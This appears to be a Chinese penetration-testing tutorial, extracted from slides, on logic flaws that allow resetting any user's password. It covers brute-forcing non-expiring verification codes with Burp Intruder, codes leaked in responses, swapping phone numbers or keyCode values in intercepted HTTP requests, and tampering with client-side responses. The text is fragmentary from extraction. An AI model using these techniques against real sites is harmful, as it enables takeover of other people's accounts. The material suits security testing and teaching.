# 任意用户密码重置





- 01 验证码不生效
- 02 验证码直接返回
- 03 验证码未绑定用户
- 04 修改接收的手机或邮箱
- 05 本地验证绕过
- 06 跳过验证步骤
- 07 未校验用户字段的值
- 08 修改密码处id可替换
- 09 Cookie值的替换
- 10 修改信息时替换字段

### 01 验证码不失效

造成原因: 找回密码的时候获取的验证码缺少时间限制, <mark>仅判断</mark> 了验证码是否正确,未判断验证码是否过期。

#### 测试方法: 通过<mark>枚举</mark>找到真实正确的验证码,输入并完成验证。



### 01 验证码不失效

#### 输入目标手机号,获取验证码随意输入验证码1234点击下一步,拦截数据包。

#### 直接对验证码进行了判断: 错误验证码 -- 提示手机验证码有误 真实验证码 -- 提示手机验证码正确

| 验证码  | adqj              | ad qj 🐰     |
|------|-------------------|-------------|
| 手机验证 | 1234              | 116s后重新获F   |
| 新密码  | 设置新密码(6-18位数字或字母) | Sarah Sarah |
| /    | 手机脸证码有误           |             |
|      | 确定                |             |

POST /Account/CheckYQCode HTTP/1.1 Host: www. User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:47.0) Gecko/20100101 Firefox/47.0 Accept: \*/\* Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3 Accept-Encoding: gzip, deflate, br Content-Type: application/x-www-form-urlencoded; charset=UTF-8 X-Requested-With: XMLHttpRequest Referer: http://www. Content-Length: 11 Cookie: ASP.NET\_SessionId=30jfruwn22h2xng3ahhzo2jx Connection: close

YQCode=1234

### 01 验证码不失效

#### 得到正确的验证码是1059,然后到网站上输入验证 码跳转到输入新密码的页面完成密码重置操作。

- 0--验证码正确
- 1 -- 验证码错误

| - ● 账号   | 138    |   |
|----------|--------|---|
| 8 修改密码   |        | > |
| 🎫 实名认证   | 现在认证   | > |
| 💼 银行卡管理  |        | > |
| 📋 风险承受评测 | 点击测试   | > |
|          | 退出当前登录 |   |

| Attack Sav         | e Colum      | ins         |             |         |       |         |        |              |         |          |
|--------------------|--------------|-------------|-------------|---------|-------|---------|--------|--------------|---------|----------|
| Results            | Target       | Positions   | Payloads    | Options |       |         |        |              |         |          |
| Filter: Shov       | ving all ite | ems         |             |         |       |         |        |              |         | ?        |
| Request            | Payload      | 1           |             | Status  | Error | Timeout | Length | 1 🔺          | Comment |          |
| 9502               | 1059         |             |             | 200     |       |         | 116    |              |         |          |
| 0                  |              |             |             | 200     |       |         | 116    | $\checkmark$ |         |          |
| 1                  | 0000         |             |             | 200     |       |         | 116    |              |         | ľ        |
| 2                  | 1000         |             |             | 200     |       |         | 116    |              |         |          |
| 3                  | 2000         |             |             | 200     |       |         | 116    | $\checkmark$ |         |          |
| 4                  | 3000         |             |             | 200     |       |         | 116    |              |         |          |
| 5                  | 4000         |             |             | 200     |       |         | 116    | V            |         |          |
| 6                  | 5000         |             |             | 200     |       |         | 116    |              |         |          |
| 7                  | 6000         |             |             | 200     |       |         | 116    | $\checkmark$ |         |          |
| 8                  | 7000         |             |             | 200     |       |         | 116    |              |         |          |
| 9                  | 8000         |             |             | 200     |       |         | 116    | V            |         |          |
| Request            | Respo        | nse         |             |         |       |         |        |              |         |          |
| Raw                | eaders       | Hex         |             |         |       |         |        |              |         |          |
| ate: Tue, (        | 09 Aug 20    | 16 03:34:21 | GMT         |         |       |         |        |              |         |          |
| ontent-Len         | gth: 1       |             |             |         |       |         |        |              |         |          |
| onnee er on.       |              |             |             |         |       |         |        |              |         |          |
|                    |              |             |             |         |       |         |        |              |         |          |
| ? <                | +            | > Туре      | a search te | rm      |       |         |        |              |         | 0 matche |
| CONCERNENT OF LAND |              |             |             |         |       |         |        |              |         |          |

### 02 验证码直接返回

#### 造成原因:

输入手机号后直接点击获取验证码,<mark>验证码在客户端</mark> 生成,并直接返回在Response内容里面以方便接下 来的验证码进行比对。

#### 测试方法:

直接输入目标手机号,点击获取验证码,并观察返回 包即可,<mark>在返回包中得到目标手机号获取的验证码</mark>, 进而完成验证,重置密码成功。



### 02 验证码直接返回



#### 造成原因:

输入手机号和验证码进行密码重置的时候, 仅对验证 码是否正确进行了判断, 未对该验证码与手机号是否 匹配做验证。

### 测试方法: 在提交手机号和验证码的时候,替换手机号为他人手机号进行测试,成功通过验证并重置他人密码。





- 1、首先使用自己的手机号接收验证码
- 2、然后输入自己手机号接收到的验证码,点击下一步并拦截数据包
- 3、最后替换数据包里面的手机号字段为目标手机号,然后发包

POST /tofindPasswordByPhone3.do HTTP/1.1

- 1、mobile的值改为我们想要重置的用户手机号点击下一步
- 2、跳转到设置密码的页面输入新密码
- 3、提交即可成功重置138888888888的用户密码



| 修改密码: |          | POST / 'public/pwdPhoneEdit.action HTTP/1.1<br>Host:                                                                                                    |
|-------|----------|----------------------------------------------------------------------------------------------------|
| 帐号    | Α        | User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:46.0) Gecko/20100101 Firefox/46.0<br>Accept: application/json, text/javascript, */*; q=0.01                   |
| 新密码   | *****    | Accept-Language: zh-CN, zh: q=0. 8, en-US; q=0. 5, en; q=0. 3<br>Accept-Encoding: gzip, deflate<br>Content-Irme: application/v====form=urlencoded: charset=NUE=8 |
| 确认密码  | ******   | X-Requested-With: XMLHttpRequest<br>Referer: http:// //tps/public/pwEditByPhone.action                                                                           |
| 密码强度  | <b>中</b> | Content-Length: 76<br>Cookie: JSESSIONID=3FD7EA8528F09E349CE4810364CC9FC3; JSESSIONID=7DE9751764DAE0291F2FFECDD5C1390D                                           |
| 验证码   | 123456   | pwdCode=123456&keyCode=80e688602c4b11e66320c421e3b71ef2&newPassword=qwer1111                                                                                     |
|       | 日 保存     |                                                                                                    |

验证码未绑定用户案例延伸: 有时候测试会遇到这种情况,我们发现用户名被加密了,我们又无法得知加密算法,怎么办? 大部分这种都不需要知道加密算法(在加密算法固定的前提下),比如上面的例子,通过正常流程得到A用户的加密后 的值为80e688602c4b11e66320c421e3b71ef2,那么我们就可以直接用这个keyCode值了。

| 修改密码: |           | POST / /public/pwdPhoneEdit.action HTTP/1.1<br>Host:com                                                                                        |
|-------|-----------|----------------------------------------------------------------------------------------------------|
| 帐号    | B (我们的账号) | User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:46.0) Gecko/20100101 Firefox/46.0<br>Accept: application/json. text/javascript. */*: g=0.01 |
| 新密码   | •••••     | Accept-Language: zh-CN, zh; q=0. 8, en-US; q=0. 5, en; q=0. 3<br>Accept-Encoding: gzip, deflate                                                |
| 确认密码  | •••••     | Content-Type: application/x-www-form-urlencoded; charset=UTF-8<br>X-Requested-With: XMLHttpRequest                                             |
| 密码强度  | <b></b>   | Referer: http:// /public/pwEditByPhone.action<br>Content-Length: 76                                                                            |
| 验证码   | 229550    | Cookie: JSESSIONID=D359E22A8CA4E51A5395D485E83AE8E6; JSESSIONID=7DE9751764DAE0291F2FFECDD5C1390D<br>Connection: close                          |
|       | □ 保存      | pwdCode=229550&keyCode=80e688602c4b11e66320c421e3b71ef2&newPassword=qwer1133                                                                   |

步骤一样,输入我们的账号和收到的验证码,然后把我们的keyCode替换为A用户的那个keyCode,这样就可以重置A的密码了,漏洞原因还是只判断了验证码是否正确,而没有判断验证码是否和该用户匹配。

### 04 修改接收的手机或邮箱

#### 造成原因:

用户名、手机号、验证码三者没有统一进行验证,仅 判断了三者中的手机号(或邮箱)和验证码是否匹配 正确,如果正确则判断成功并进入下一流程。

#### 测试方法:

- 1、输入用户名进入获取验证码功能页面
- 2、修改接收验证码的手机号为我们自己的手机号码
- 3、使用自己的手机成功接收到验证码
- 4、提交到网站进行验证,验证成功即可进入下一步 流程



### 04 修改接收的手机或邮箱



- 1、点击找回密码功能
- 2、在找回密码页面输入我们想要重置的账户名,如 "zhangsan"
- 3、把接收验证码的手机号修改为我们自己的手机号
- 4、输入我们手机号接收到的验证码并点击下一步
- 5、成功跳转到密码重置页面,密码重置成功

### 05 本地验证的绕过

#### 造成原因:

客户端在本地进行验证码是否正确的判断,而该判断 结果也可以在本地修改,最终导致欺骗客户端,误以 为我们已经输入了正确的验证码。

#### 测试方法:

| 重置目标用户 | <sup>1</sup> , 输入错误验证码, | 修改返回包,把错  |
|--------|-------------------------|-----------|
| 误改成正确, | 即可绕过验证步骤,               | 最终重置用户密码。 |

